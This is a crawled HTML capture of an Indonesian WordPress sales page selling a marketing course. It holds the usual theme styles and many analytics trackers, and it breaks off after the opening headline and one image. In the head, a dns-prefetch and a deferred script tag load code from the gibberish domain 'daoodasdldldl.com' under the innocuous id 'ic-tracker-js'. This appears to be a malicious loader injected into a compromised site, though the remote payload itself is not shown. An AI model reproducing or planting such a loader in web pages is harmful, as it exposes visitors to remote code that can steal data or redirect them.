

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arlikurnia.id/racunmarketing/
body_size: 12545
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="calupyebbzs1b9qkn5vi8888aft8v4" />
		<!-- / Meta Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Racunmarketing - Arlikurnia</title>
	<link rel="canonical" href="https://arlikurnia.id/racunmarketing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Racunmarketing - Arlikurnia" />
	<meta property="og:description" content="Udah..&#x1f525; jangan utak-atik lagi strategi penjualan anda, &#x1f449; sekarang saatnya pelajari strategi &#8216;konsumen dalam membeli Sebagian besar penjual pemula masih bingung cara jualan. Mereka hanya paham promosi: Fitur produk Manfaat produk dan Keunggulan produk ngga salah sih.. tapi pesaing anda juga mempromosikan itu. naa..  Apa yang konsumen lihat dari promosi-promosi anda? Mereka ngga bisa bedain &hellip;" />
	<meta property="og:url" content="https://arlikurnia.id/racunmarketing/" />
	<meta property="og:site_name" content="Arlikurnia" />
	<meta property="article:modified_time" content="2023-08-12T16:30:09+00:00" />
	<meta property="og:image" content="https://arlikurniabusiness.orderonline.id/racunmarketing/track" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arlikurnia.id/racunmarketing/","url":"https://arlikurnia.id/racunmarketing/","name":"Racunmarketing - Arlikurnia","isPartOf":{"@id":"https://arlikurnia.id/#website"},"primaryImageOfPage":{"@id":"https://arlikurnia.id/racunmarketing/#primaryimage"},"image":{"@id":"https://arlikurnia.id/racunmarketing/#primaryimage"},"thumbnailUrl":"https://arlikurniabusiness.orderonline.id/racunmarketing/track","datePublished":"2023-08-09T06:09:35+00:00","dateModified":"2023-08-12T16:30:09+00:00","breadcrumb":{"@id":"https://arlikurnia.id/racunmarketing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arlikurnia.id/racunmarketing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arlikurnia.id/racunmarketing/#primaryimage","url":"https://arlikurniabusiness.orderonline.id/racunmarketing/track","contentUrl":"https://arlikurniabusiness.orderonline.id/racunmarketing/track"},{"@type":"BreadcrumbList","@id":"https://arlikurnia.id/racunmarketing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arlikurnia.id/"},{"@type":"ListItem","position":2,"name":"Racunmarketing"}]},{"@type":"WebSite","@id":"https://arlikurnia.id/#website","url":"https://arlikurnia.id/","name":"Arlikurnia","description":"Belajar Bisnis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arlikurnia.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap4-css' href='https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/lib/bootstrap4/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arlikurnia.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://arlikurnia.id/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://arlikurnia.id/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://arlikurnia.id/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.4.0' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://arlikurnia.id/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/post-10.css?ver=1653637144' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/global.css?ver=1653637145' media='all' />
<link rel='stylesheet' id='elementor-post-11311-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/post-11311.css?ver=1691860082' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://arlikurnia.id/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-post-8704-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/post-8704.css?ver=1674631181' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%7CHind+Guntur%3A300%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='larisdigital-css' href='https://arlikurnia.id/wp-content/themes/larisdigital-wp/style.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='larisdigital-child-css' href='https://arlikurnia.id/wp-content/themes/larisdigital-wp-child/style.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/font-awesome.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://daoodasdldldl.com/zzx?ts=1768927476" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-198050208-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arlikurnia.id"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-198050208-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script src="https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=2.1.3" id="etlms-slick-library-js"></script>
<script id="tutor-elementor-js-js-extra">
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
</script>
<script id="tutor-elementor-js-js-before">
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
</script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=2.1.3" id="tutor-elementor-js-js"></script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-198050208-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.114.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T24BDJV');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTSM6JF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CHVXSR');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626305258957365"
     crossorigin="anonymous"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZ5K677');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZMBH4Z');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Arli Kurnia"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HSXL7G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }
body,.site-description{font-family:"Open Sans", sans-serif;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,.site-title{font-family:"Hind Guntur", sans-serif;}.site-header { text-align: center; }.site-header-overlay { background-color: rgba(255,255,255,0.85); }.ld-shop-item .card { text-align: left; }.site-header{ background-image:url(https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/img/header.jpg); background-size: cover; background-position: center; background-repeat: no-repeat; }.single-courses .tutor-course-header-h1 { display: none; }
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('set', 'autoConfig', 'false', '281615793916516');
fbq('init', '281615793916516');
fbq('track', 'PageView', {
	"source": "larisdigital-wp",
	"version": "1.9.1"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CHVXSR');</script>
<!-- End Google Tag Manager -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-animations-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-11311 wp-theme-larisdigital-wp wp-child-theme-larisdigital-wp-child tutor-lms ehf-header ehf-template-larisdigital-wp ehf-stylesheet-larisdigital-wp-child ltr ld-tutor-v2 elementor-default elementor-template-canvas elementor-kit-10 elementor-page elementor-page-11311">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTSM6JF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CHVXSR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5K677"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZMBH4Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="wp-page" data-elementor-id="11311" class="elementor elementor-11311">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9bf252e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bf252e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17ec12d" data-id="17ec12d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd9eaf4 elementor-widget elementor-widget-html" data-id="dd9eaf4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- OrderOnline Tracker Code -->
<script>
!function(w, d, e, v, n, t, s) {
if (w.ooq) return;
n = w.ooq = function() { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
if (!w._ooq) w._ooq = n;
n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];
t = d.createElement(e);t.async = !0;t.src = v;
s = d.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t, s);
}(window, document, 'script', 'https://public.orderonline.id/js/tracker.js');
ooq('init', 'arlikurniabusiness', 'racunmarketing');
ooq('track', 'SalesPageView');
</script>
<noscript><img decoding="async" height="1" width="1" style="display:none" src="https://arlikurniabusiness.orderonline.id/racunmarketing/track"/></noscript>
<!-- End OrderOnline Tracker Code -->		</div>
				</div>
				<div class="elementor-element elementor-element-7dcb7dc elementor-widget elementor-widget-text-editor" data-id="7dcb7dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #000000;">Udah..🔥 jangan utak-atik lagi <em>strategi penjualan</em> anda, </span></h4><h4 style="text-align: center;"><span style="color: #000000;">👉 <span style="text-decoration: underline;">sekarang</span> saatnya pelajari strategi &#8216;konsumen dalam membeli</span></h4>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d4c92f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d4c92f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-797aae6" data-id="797aae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-89415b5 elementor-widget elementor-widget-image" data-id="89415b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="728" height="590" src="https://arlikurnia.id/wp-content/uploads/2023/08/DSC06495.png" class="attachment-large size-large wp-image-11339" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1000941 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1000941" data-element_type="section">
